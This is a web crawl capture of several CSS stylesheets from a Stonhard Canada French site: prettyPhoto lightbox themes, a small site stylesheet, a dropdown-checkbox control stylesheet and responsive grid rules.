div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
/* Top right corner */

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}
div.pp_default .pp_content {
    background-color: #fff;
}
/* Content background */

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Expand button */

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Contract button */

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #fff;
}
div.pp_default .pp_social {
	display: none;
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default .pp_details {
    position: relative;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
/* The next arrow in the bottom nav */

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
/* Bottom left corner */

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
/* Bottom pattern/color */

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
/* Bottom right corner */

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}
/* Top pattern/color */

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.light_rounded .pp_content .ppt {
    color: #000;
}
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}
div.light_rounded .pp_content {
    background-color: #fff;
}
/* Content background */

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_rounded .pp_details {
    position: relative;
}
div.light_rounded .pp_description {
    margin-right: 85px;
}
div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}
/* Bottom pattern/color */

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Top pattern/color */

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
/* Left Content background */

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
/* Right Content background */

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Content background */

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_rounded .pp_details {
    position: relative;
}
div.dark_rounded .pp_description {
    margin-right: 85px;
}
div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded .pp_description {
    color: #fff;
}
div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Bottom pattern/color */

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_square .pp_description {
    color: #fff;
}
div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
/* Loader icon */

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_square .pp_details {
    position: relative;
}
div.dark_square .pp_description {
    margin: 0 85px 0 0;
}
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_square .pp_nav {
    clear: none;
}
div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */
/* ----------------------------------
		Light Square Theme
	----------------------------------- */

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}
div.light_square .pp_content .ppt {
    color: #000;
}
div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_square .pp_details {
    position: relative;
}
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_square #pp_full_res .pp_inline {
    color: #000;
}
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
/* Top pattern/color */

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.facebook .pp_content .ppt {
    color: #000;
}
div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
/* Content background */

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
/* Content background */

div.facebook .pp_content {
    background: #fff;
}
/* Content background */

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.facebook .pp_details {
    position: relative;
}
div.facebook .pp_description {
    margin: 0 37px 0 0;
}
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
/* Loader icon */

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The previous arrow in the bottom nav */

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}
div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The next arrow in the bottom nav */

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}
div.facebook .pp_nav {
    margin-top: 0;
}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
/* Bottom pattern/color */

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */
/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top {
    padding: 0 20px;
}
.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_fade {
    display: none;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}
.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery li.default a img {
    display: none;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom {
    padding: 0 20px;
}
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/StonhardCAFR.css
body_size: 601
content:
#crpPod #podRight{
	display:none;
	}

#crpPod #dropdowns{
	width:100% !important;}

#nav li a{
	padding:0px;
	}

#nav li ul li a{
	padding:2px 13px 0px 13px;
	}

.navBar ul li{
	padding:10px 10px 10px 0px;
	}

.arrowShift .arrow, .arrowShift:hover .arrow{
	width:10px;
	}
			
.contactFormat tr td:nth-child(1){
	width: 35% !important;
    text-align: right;
    padding-right: 10px;
}

.cookie-text{
	width:55% !important;
	}

.close-privacy-cookie{
	width:25% !important;}

.menuWide{
	height:270px !important;
	}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

